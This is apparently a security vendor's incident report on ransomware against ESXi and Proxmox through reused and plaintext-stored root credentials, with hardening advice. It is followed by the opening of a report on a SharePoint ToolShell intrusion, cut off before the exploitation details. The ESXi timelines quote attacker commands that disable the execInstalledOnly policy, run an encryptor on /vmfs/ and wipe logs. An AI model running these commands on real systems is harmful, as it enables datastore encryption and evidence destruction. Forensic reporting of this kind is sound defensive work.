


The available evidence showed that the PRTG deployment had broad access to the ESXi hosts and that the same root password was reused across several nodes. After obtaining access to the monitoring environment, the attacker used the ESXi credential to connect over SSH to the hosts that shared the same password. This design joined monitoring, credential storage, and direct administration into one attack path.

PRTG supports storing VMware credentials at the device or inherited group level. That feature is operationally useful, but a monitoring server becomes privileged infrastructure when it holds credentials that can administer the systems it observes. The security question is therefore not whether monitoring needs access, but whether the identity, privileges, storage method, and permitted network path are limited to the monitoring task.

The threat actor gained root access to the ESXi environment and used the esxcli command to bypass the system restriction by disabling the execInstalledOnly policy to execute the encryption binary and also perform anti-forensic log deletion. Let’s look closely at the timeline of the initial host compromise.

ESXi (192.168.*.*) timeline

2025-10-18 Connection attempts from IP address 192.168.*.*.
2025-10-19 During an SSH session by root from IP 192.168.*.*, the file esx is uploaded to the system.
2025-10-19 User "root" attempts to execute the binary esx with the error "Execution of non-installed file prevented".
	chmod 777 esx
	./esx /log
2025-10-19 User "root" deactivates the execInstalledOnly option.
	esxcli system settings advanced set -o 
	/User/execInstalledOnly -i 0
2025-10-19 User "root" executes the malware esx.
2025-10-19 New connection attempts from IP 192.168.*.*.

Now, at the same time, the following activities ensued on a different host with the same password for the root user:

ESXi (172.16.*.*) timeline

2025-10-19 SSH connection by user "root" from IP 172.16.*.*.
2025-10-19 User "root" executes the malware esx and clears the logs.
	chmod a+x esx && chmod 777 esx
	./esx /selftest
	nohup ./esx /p /vmfs/ /depth 5 /log /wipe
	./esx /depth 5 /log /wipe

Case #2: Credential notes impacting the whole Proxmox environment

GERT responded to a ransomware incident by The Gentlemen group, in which the threat actor gained access to Proxmox using information collected during the dwell time between initial access and visible impact. On a compromised system administrator workstation, the actor discovered administrative credentials and access details stored in notes in plain text. These records provided the information needed to log in to Proxmox using the root account.

The actor then activated the VNC web socket through the compromised root account, gaining extensive control over the Proxmox environment. This access was subsequently used to download and execute ransomware within the cluster, which resulted in the encryption of the entire virtual environment. Below are the log records showing the root account being used to access other hosts via a VNC web socket.

root@pam [01/08/2026:00:28:36 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:30:17 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:31:19 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:43:38 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:44:49 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****

This incident is a clear example of the risks of storing privileged credentials in unsecured notes or other easily accessible files. Once the administrator workstation was compromised, the saved credentials allowed the actor to move from a single endpoint into the virtualization management layer. Because the credentials belonged to a highly privileged root account, one poor credential handling practice significantly increased the scope and impact of the attack. Privileged credentials should instead be stored in an approved password manager or privileged access management system, protected with multifactor authentication and rotated immediately if an administrator workstation is suspected of being compromised.

Why the misconfiguration caused broad impact

Both cases exhibited unsafe misconfiguration practices whose exploitation led to a bigger impact on the host system. Next, we will break down each misconfiguration to see how it enabled further compromise and what should be done to avoid it.

Monitoring inherited excessive privilege

In Case 1, the monitoring platform could do more than collect health and performance data. It held or could use credentials with enough privilege to reach ESXi directly. A compromise of the monitoring system therefore became a compromise of the management plane. Monitoring identities should be dedicated to the task and given only the permissions required by the deployed sensors.

Credential reuse

Password reuse converted one recovered secret into farm-wide access. System administration should use named identities through the central management plane. Each host should have unique credentials and proper password storage hygiene. Password strength alone does not limit the impact of theft, but where the credential can be used and where it is stored do.

Direct root access bypassed central control

Direct SSH access allowed the actor to authenticate as root, upload a binary, and change a security setting without first passing through vCenter role controls. Broadcom, the parent company of VMware, recommends managing vSphere through vCenter, disabling SSH during normal operation, and using Lockdown Mode where suitable. Required service accounts should be explicit exceptions rather than members of a broad administrator group.

Lack of enhanced security settings

The initial execution attempt was blocked by execInstalledOnly, but the attacker had enough privilege to disable this policy. Broadcom documents enforcement options that combine execInstalledOnly with UEFI Secure Boot and TPM-backed configuration protection. These controls must be enabled, tested, and monitored for change. A setting that can be silently disabled by the same credential used for daily administration provides limited resistance after account compromise.

Unsafe credential storage

Case 2 demonstrated the possibility of compromise lying in privileged credential exposure. The mitigation strategy involves not only securing the administrative credential storage but also general hardening practices of secret handling, such as privilege management and regular access audits.

How to close this attack path

In this section, we share remediation advice on how to mitigate such attacks, and detect and prevent them from going further. We recommend the following actions:

  • Separate monitoring from administration. Create a dedicated monitoring identity for each platform and restrict it to the smallest set of objects and actions that the monitoring sensors require. Do not use ESXi root or another emergency account for routine polling. Prevent monitoring servers from starting interactive administrator sessions unless a separately approved support workflow requires it. The same principle applies beyond VMware.
  • Replace stored root passwords. Locate every copy of hypervisor, management, storage, and backup credentials in monitoring tools, scripts, scheduled tasks, connection managers, and service configurations. Replace static passwords with vault retrieval, brokered identities, or limited API tokens where the platform supports them. Record every retrieval and rotate the secret after emergency use or compromise.
  • Restrict direct host access. Route normal ESXi administration through vCenter and enable an appropriate Lockdown Mode after testing monitoring, backup, and recovery dependencies. Keep ESXi Shell and SSH stopped by default. When support work requires SSH, enable it for a defined period, restrict the source, and alert on service activation, root login, and changes to the exception list of users who are allowed to connect via SSH.
  • Use a specialized security solution. In our portfolio, Kaspersky Cloud Workload Security (KCWS) is perfectly suited to address virtual environment risks, offering a powerful combination of two products: Kaspersky Hybrid Cloud Security (KHCS) and Kaspersky Container Security (KCS). Kaspersky Hybrid Cloud Security is specifically built to secure virtualized infrastructures, private data centers, and hybrid clouds. A patented Light Agent architecture minimizes resource impact without compromising performance, while comprehensive infrastructure visualization through a unified console gives administrators complete visibility and control over the entire hybrid network. Kaspersky Container Security covers every stage of a containerized app’s lifecycle, from development to operation. Among other capabilities, the solution allows for detecting misconfigurations using a dedicated scanner for images, file systems, and repositories that contain IaC files (such as Terraform, CloudFormation, Azure ARM templates, Helm charts, and Dockerfiles).
  • Treat configuration changes as security events. Alert when execInstalledOnly, Secure Boot enforcement, Lockdown Mode, SSH, local accounts, exception users, firewall rules, or remote logging settings change. Baseline the expected state and test whether the security team can detect an unauthorized change. A secure configuration set once does not mean that the control remains active on the host.
  • Isolate the management network. Place hypervisor, monitoring, backup, storage, and cluster administration on restricted management networks. Permit only the exact source and destination services required. Administrative workstations should enter through hardened jump hosts with named identities and multifactor authentication.
  • Protect logs, backups, and recovery. Forward ESXi, vCenter, Proxmox monitoring, identity, and network logs to protected storage that a compromised administrator cannot erase. Backup platforms should use separate identities, restricted management paths, and recovery copies outside ordinary administrative reach.

Configuration checks for monitored virtualization

Below are recommended checks to run when enabling virtualization monitoring. The safest state depends on the platform and monitoring method, but each control should be tested.

Control area Safer state Verification
Monitoring identity Dedicated service account or token with only required read and polling rights Review assigned roles and test every sensor without root or global administrator access
Credential storage No recoverable host root password on a monitoring or general-purpose server Review tool configurations, scripts, scheduled tasks, and connection stores for embedded credentials, access tokens, or other secrets
Network path Monitoring reaches only required polling services while administration uses a jump host Test management ports from monitoring server, user segments and untrusted network segments
Direct host access Lockdown Mode where suitable with SSH and ESXi Shell stopped by default Attempt direct client API and SSH access to host using a routine account
Configuration integrity Secure Boot and execInstalledOnly enforcement enabled where supported and tested Change a test setting through the approved process and confirm an alert is generated
Evidence Host, management, identity, monitoring, firewall, and PAM logs stored remotely Generate successful and failed logins and verify source, account, host, time, and action

The wider attack surface

Closing the monitoring and credential routes does not secure the environment by itself. Virtualization also relies on isolation boundaries, trusted images, management APIs, virtual networks, storage, and backups. Each layer requires a different control and leaves evidence in a different place.

VM and container escapes

In a VM escape, code inside a guest reaches past the VM boundary and affects the host or another guest. The weakness may be in a virtual device, an integration feature, a hypercall interface, or another component that translates guest requests for the host. If the escape works, control of one VM may lead to control of the physical server and every workload on it. VMware CVE-2025-22224 showed this risk: an attacker with administrator rights inside a VM could execute code as the VMX process on the host, and Broadcom reported exploitation in the wild.

A container escape can reach a similar result, but the starting point is different. Linux containers share the host kernel, so their isolation model differs from that of a VM. Namespaces limit what processes can see, cgroups control resource use, and capabilities split root privileges into smaller parts. A kernel or runtime bug can break this isolation. Copy Fail (CVE-2026-31431) is a good example of a kernel flaw. Code already running in a container could use a Linux AF_ALG crypto socket to change pages in the shared Linux kernel page cache. Because the host and other containers may read the same cached pages, the effect did not have to stay inside one container. The fix is a kernel update; Docker Engine 29.4.3 also tightened its default security profiles to reduce exposure on hosts that had not yet been patched.

Unsafe settings can also break the boundary. Privileged mode, excessive capabilities, writable host mounts, or access to the Docker socket may remove isolation without any software exploit. For instance, runc CVE-2024-21626 involved leaked file descriptors that could expose the host filesystem to a malicious image or container process.

This difference changes the investigation. A VM can often be treated like a separate computer with its own kernel, memory, and disk. A container is a group of host processes placed inside namespaces. If investigators collect only the container filesystem, they may leave the most useful process, socket, and control-plane evidence on the host.

Images and templates

A compromised golden VM image or container base image can spread through normal automation. Common weaknesses include unofficial public images, mutable tags, overprivileged build tokens, recoverable secrets in older layers, and stale templates that restore vulnerable software or forgotten accounts. Scanning might help, but it does not establish who built the artifact or whether the exact image tested and approved was the one ultimately deployed to production. Use controlled builders, provenance records, signature checks, and planned rebuilds from trusted sources.

Management tools and APIs

A stolen vCenter identity, exposed Docker API, overpowered Portainer role, or compromised backup console may give an attacker an easier route than an escape exploit. Portainer advisory GHSA-7fw3-x4r2-g7wc showed how a proxy validated one bind-mount representation but missed an equivalent API form, allowing an authenticated non-administrator with container creation privileges to reach host paths. The runtime performed a valid request after authorization had already failed in the management layer.

Administrative file-copy operations also deserve attention. Docker fixed archive and mount-handling flaws in CVE-2026-41567, CVE-2026-41568, and CVE-2026-42306. These cases required particular conditions and operator or API activity. They are a reminder to patch the daemon and record who initiated copy operations, which container was involved, the source and destination paths, and the result.

Virtual networks, storage, and backups

East-west traffic between virtual workloads may stay inside one host and bypass a physical sensor. Management, migration, storage, and workload traffic should use separate zones with filtering between them. Snapshot and memory files may contain credentials, while weak datastore permissions can expose whole virtual disks. Backup systems need broad access to recover services, which also makes them valuable to an attacker who wants to delete recovery points or reach several hosts.

Attack surface examples by layer

To sum up, the described attack vectors might be mitigated as follows:

Attack surface Initial access Possible impact Primary control
Credentials and configuration Password recovered from monitoring or an overprivileged account Direct control of several hypervisor nodes Unique vaulted credentials, segmented access, and configuration monitoring
VM escape Administrative access or code execution privileges inside a guest plus a hypervisor flaw Host process or neighboring workload compromise Patch the hypervisor and reduce risky virtual devices and guest privilege
Malicious container affecting kernel or runtime Code in a container or a malicious image Host filesystem, kernel, or shared cache impact Patch kernel and runtime, and remove privileged settings
Images and templates Compromised build input registry or golden image Repeated deployment of the compromise Immutable digests, controlled builds, provenance, and verification
Management API Stolen identity exposing endpoint or authorization gap Fleet-wide administrative actions MFA, least privilege, network restrictions, and complete API validation
Networks, storage, and backups Flat network or broad datastore and access through backups Lateral movement, data theft, encryption, and recovery loss Segmentation, least privilege, protected backups, and traffic monitoring

Conclusion

GERT cases that we presented in this article did not require an attacker to break the VM boundary. The attack path was created by an overprivileged monitoring relationship, an insecure password storage approach, a recoverable and reused root credential, broad management-network reachability, and direct SSH administration. Each element was legitimate on its own, but together they allowed one compromise to reach virtualization hosts and their workloads.

Misconfiguration should therefore receive the same operational attention as vulnerability management. Teams need to know where privileged credentials exist, which systems can use them, which network paths make them effective, and which logs will show their use. Escape flaws, unsafe images, API weaknesses, virtual network exposure, and attacks on storage or backups remain serious, but closing the known administrative route should come first.


  •  

The SOC Files 5: Ghost in the pipeline, or a fileless SharePoint breach by Storm-2603

Executive summary

In 2025, several threat actors exploited CVE-2025-53770 and CVE-2025-53771 (ToolShell vulnerabilities) in on-premises Microsoft SharePoint to achieve remote code execution through crafted HTTP requests. One of the threat actors deployed ransomware on the target’s systems after successful exploitation. Microsoft attributed this ransomware-related ToolShell activity to Storm-2603, distinguishing it from other actors whose observed activity was primarily focused on credential theft, espionage, and data exfiltration.

In December, our retrospective analysis identified activity consistent with Storm-2603’s TTPs. This activity involved the attacker using the IIS worker process as an in-memory bridge to the customer’s infrastructure, keeping the access and control layer entirely within w3wp.exe without writing anything to disk. Although subsequent post-exploitation activity generated disk artifacts, the bridge used to maintain access remained memory-resident.

Let’s look in more detail at this attack.

The attack chain, from reconnaissance to infrastructure compromise

The attack chain, from reconnaissance to infrastructure compromise

Intrusion timeline: Strategic latency and exploitation


The intrusion analyzed in this report occurred in two stages, with a temporal gap between initial access and subsequent exploitation activity. The attack timeline was as follows:

  • Dec 20 – Vulnerability fingerprinting: A single HTTP request targeted a SharePoint administrative endpoint associated with the ToolPane component to determine whether the host was vulnerable to CVE-2025-53770.
  • Dec 21-23 – Tactical latency: A three-day period of silence followed the initial probe, separating the vulnerability fingerprinting from subsequent malicious activity and potentially reducing the likelihood of immediate detection.
  • Dec 24 – High-intensity re-engagement: On Christmas Eve, when security staffing at many companies is reduced, the full RCE chain was executed through the IIS worker process (w3wp.exe) on the same endpoint as the initial probe.
  • Dec 26 – Incident discovery: The three-day gap initially prevented the December 20 probe from being correlated with subsequent malicious activity, marking the event as low priority. Retrospective analysis established that the probe was the initial phase of the subsequent intrusion.
Intrusion timeline

Intrusion timeline

Initial access validation phase

Vulnerability fingerprinting



A vulnerability fingerprinting request on December 20 marked the first observed interaction with the target. The request originated from infrastructure associated with ONYPHE, an internet-scale attack surface discovery and management platform for identifying exposed assets, vulnerabilities, and cyberthreats. Unlike widely used tools such as Shodan and Censys, which merely provide a list of internet-facing assets correlated with the open-source data about known vulnerabilities, ONYPHE actually checks if the target system is vulnerable.

Fingerprinting with ONYPHE

Fingerprinting with ONYPHE

The request characteristics were consistent with ONYPHE’s vulnerability checks, which use active, non-intrusive probes to identify internet-exposed systems vulnerable to specific CVEs. For ToolShell, ONYPHE adopted the approach used by Niels Hofmans (hazcod). Namely, it attempts to inject a harmless marker into the target server to find out if it is vulnerable.

OFFICIAL ONYPHE CVE CHECKER (TOOLSHELL)

OFFICIAL ONYPHE CVE CHECKER (TOOLSHELL)

This phase served as a validation step against the SharePoint execution surface exposed over HTTP:

  • The target processed structured requests through the ASP.NET pipeline without rejection.
  • The request path reached application logic capable of handling serialized input.
  • No defensive controls interrupted or altered the execution flow at the application boundary.

Approximately 12 minutes later, a second inbound connection originated from infrastructure associated with Pfcloud UG, a provider operating under a bulletproof hosting (BPH) model. Given the timing and the IP’s documented history of scanning and abusive activity, the connection may represent follow-on reconnaissance against the newly identified target. No exploitation was attempted at this stage.

A connection from an IP address belonging to Pfcloud UG BPH

A connection from an IP address belonging to Pfcloud UG BPH

Active exploitation: Santa took your data and left a backdoor

